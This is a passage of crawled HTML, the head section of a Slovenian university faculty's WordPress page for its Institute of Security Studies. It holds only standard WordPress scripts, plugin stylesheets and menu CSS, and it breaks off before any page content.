

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/institut-za-varstvoslovje/
body_size: 24085
content:





<!DOCTYPE html>

<html class="no-js" lang="sl-SI">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Inštitut za varstvoslovje | Fakulteta za varnostne vede</title>
<link rel="pingback" href="https://web01.fvv.um.si/xmlrpc.php"><link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fakulteta za varnostne vede &raquo; Vir" href="https://web01.fvv.um.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakulteta za varnostne vede &raquo; Vir komentarjev" href="https://web01.fvv.um.si/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web01.fvv.um.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://web01.fvv.um.si/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='https://web01.fvv.um.si/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://web01.fvv.um.si/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ubermenu-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A%2C300%2C400%2C700&#038;ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css'  href='https://web01.fvv.um.si/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css'  href='https://web01.fvv.um.si/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='af-form-style-css'  href='https://web01.fvv.um.si/wp-content/plugins/advanced-forms/assets/css/form.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://web01.fvv.um.si/wp-content/plugins/tablepress/css/default.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://web01.fvv.um.si/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css'  href='https://web01.fvv.um.si/wp-content/themes/pro/framework/legacy/cranium/dist/css/site/integrity-light.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://web01.fvv.um.si/wp-content/themes/pro-child/style.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css'  href='https://web01.fvv.um.si/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css'  href='https://web01.fvv.um.si/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-silver-css'  href='https://web01.fvv.um.si/wp-content/plugins/ubermenu/pro/assets/css/skins/blacksilver.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css'  href='https://web01.fvv.um.si/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css'  href='https://web01.fvv.um.si/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.2.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://web01.fvv.um.si/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.5"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://web01.fvv.um.si/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://web01.fvv.um.si/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.5'></script>
<script type='text/javascript' data-cfasync="false" src='https://web01.fvv.um.si/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.5'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.3'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.3'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs-head.js?ver=3.2.2'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;libraries=places&#038;key=AIzaSyDtr0R9Kxe8WYDHnbGV1pi_GLO5UJlx2L4&#038;ver=4.9.5'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="canonical" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/institut-za-varstvoslovje/" />
<link rel='shortlink' href='https://web01.fvv.um.si/?p=852' />
<link rel="alternate" type="application/json+oembed" href="https://web01.fvv.um.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb01.fvv.um.si%2Fvstopna-stran%2Fraziskovalna-dejavnost%2Finstitut-za-varstvoslovje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://web01.fvv.um.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb01.fvv.um.si%2Fvstopna-stran%2Fraziskovalna-dejavnost%2Finstitut-za-varstvoslovje%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style id="ubermenu-custom-generated-css">
/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 901px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }   /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{      top:auto;      bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after{      content:"\f106"; } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > a.ubermenu-target:after{   right:auto;   left:10px;   margin-top:-7px;   content:"\f104"; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 900px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:500px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-items-align-center{     text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target:after{ content:"\f107"; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target:after{ content:'\f107'; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; } .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:uppercase; color:#465a64; }
.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#465a64; }
.ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#549fd7; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, .5); }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { text-transform:uppercase; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#37474f; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-main .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-main .ubermenu-submenu .ubermenu-divider > hr { border-top-color:#cccccc; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#465a64; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:hover { color:#549fd7; }
.ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#cfd8dc; }
.ubermenu-responsive-toggle-main, .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font-family:Encode Sans Condensed; }
/* fvv-wp */
.ubermenu-fvv-wp.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-fvv-wp .ubermenu-item-level-0 > .ubermenu-target { text-transform:uppercase; color:#465a64; }
.ubermenu-fvv-wp .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
.ubermenu.ubermenu-fvv-wp .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-fvv-wp .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#465a64; }
.ubermenu-fvv-wp .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#549fd7; }
.ubermenu-fvv-wp .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
.ubermenu-fvv-wp .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, .5); }
.ubermenu-fvv-wp .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-fvv-wp .ubermenu-tab > .ubermenu-target { text-transform:uppercase; }
.ubermenu-fvv-wp .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#37474f; }
.ubermenu-fvv-wp .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-fvv-wp .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-fvv-wp .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-fvv-wp .ubermenu-submenu .ubermenu-divider > hr { border-top-color:#cccccc; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-fvv-wp { color:#465a64; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-fvv-wp:hover { color:#549fd7; }
.ubermenu.ubermenu-fvv-wp .ubermenu-search input.ubermenu-search-input { font-size:32px; }
.ubermenu.ubermenu-fvv-wp .ubermenu-search input.ubermenu-search-input::-webkit-input-placeholder { font-size:32px; }
.ubermenu.ubermenu-fvv-wp .ubermenu-search input.ubermenu-search-input::-moz-placeholder { font-size:32px; }
.ubermenu.ubermenu-fvv-wp .ubermenu-search input.ubermenu-search-input::-ms-input-placeholder { font-size:32px; }
.ubermenu.ubermenu-fvv-wp .ubermenu-search .ubermenu-search-submit { color:#cfd8dc; }
.ubermenu-responsive-toggle-fvv-wp, .ubermenu-fvv-wp, .ubermenu-fvv-wp .ubermenu-target, .ubermenu-fvv-wp .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font-family:"Encode Sans Condensed"; }
/* fvv-wp-student-quick */
.ubermenu.ubermenu-fvv-wp-student-quick:not(.ubermenu-responsive-collapse) { max-height:700px; }
.ubermenu-fvv-wp-student-quick.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-fvv-wp-student-quick .ubermenu-item-level-0 > .ubermenu-target { font-size:12px; text-transform:uppercase; color:#ffffff; -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
.ubermenu-fvv-wp-student-quick .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
.ubermenu-fvv-wp-student-quick .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background:#549fd7; }
.ubermenu-responsive-toggle.ubermenu-responsive-toggle-fvv-wp-student-quick { background:#37474f; color:#ffffff; }
.ubermenu-fvv-wp-student-quick, .ubermenu-fvv-wp-student-quick .ubermenu-target, .ubermenu-fvv-wp-student-quick .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:600 14px/18px "Encode Sans Condensed"; }
/* fvv-footer-menu */
.ubermenu.ubermenu-fvv-footer-menu { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-fvv-footer-menu .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
.ubermenu.ubermenu-fvv-footer-menu.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-fvv-footer-menu.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-fvv-footer-menu.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-fvv-footer-menu.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-fvv-footer-menu.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-fvv-footer-menu .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; color:#ffffff; border:none; }
.ubermenu-fvv-footer-menu .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
.ubermenu.ubermenu-fvv-footer-menu .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-fvv-footer-menu .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; }
.ubermenu-fvv-footer-menu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-fvv-footer-menu .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-fvv-footer-menu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
.ubermenu-fvv-footer-menu .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-fvv-footer-menu .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border:none; }
.ubermenu-fvv-footer-menu .ubermenu-submenu-type-stack { padding-top:0; }
.ubermenu-fvv-footer-menu .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-fvv-footer-menu .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-fvv-footer-menu .ubermenu-item-normal:hover > .ubermenu-target, .ubermenu.ubermenu-fvv-footer-menu .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#549fd7; }
.ubermenu-fvv-footer-menu, .ubermenu-fvv-footer-menu .ubermenu-target, .ubermenu-fvv-footer-menu .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-fvv-footer-menu div, .ubermenu-fvv-footer-menu p, .ubermenu-fvv-footer-menu input { font-family:'Roboto', sans-serif; }
/* sidebar_nav2 */
.ubermenu-sidebar_nav2 { background:#ffffff; }
.ubermenu-sidebar_nav2.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu.ubermenu-sidebar_nav2 .ubermenu-item-level-0 > .ubermenu-target { background:#ffffff; }
.ubermenu-sidebar_nav2 .ubermenu-item-level-0 > .ubermenu-target { border-top-color:#eeee22; }
.ubermenu-sidebar_nav2 .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
.ubermenu-sidebar_nav2 .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-sidebar_nav2 .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-sidebar_nav2 .ubermenu-item-normal > .ubermenu-target { font-size:16px; font-weight:normal; }
/* sidebar_nav3 */
.ubermenu-sidebar_nav3.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
/* vertical */
.ubermenu.ubermenu-vertical { background:none; border:none; box-shadow:none; }
.ubermenu.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; }
.ubermenu.ubermenu-vertical.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-vertical.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
.ubermenu.ubermenu-vertical.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-vertical.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-vertical.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target { text-transform:uppercase; color:#546e7a; }
.ubermenu-vertical .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }
.ubermenu-vertical .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#549fd7; }
.ubermenu.ubermenu-vertical .ubermenu-item-level-0 { margin:5px 5px; }
.ubermenu-vertical .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#81d742; }
.ubermenu-vertical .ubermenu-submenu .ubermenu-has-submenu-drop > .ubermenu-target:after { color:#8224e3; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 472 */   .ubermenu .ubermenu-item-472 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text { padding-left:160px; }
/* 2092 */  .ubermenu .ubermenu-item.ubermenu-item-2092 > .ubermenu-target { background:#ffffff; color:#546e7a; }

/* Status: Loaded from Transient */

</style><meta property="og:site_name" content="Fakulteta za varnostne vede"><meta property="og:title" content="Inštitut za varstvoslovje"><meta property="og:description" content=""><meta property="og:image" content=""><meta property="og:url" content="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/institut-za-varstvoslovje/"><meta property="og:type" content="article"><meta name="generator" content="Powered by Slider Revolution 5.2.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<style type="text/css" id="wp-custom-css">
			/*
Tu lahko dodate svoj CSS.

Kliknite ikono za pomoč zgoraj za izvedet več.
*/

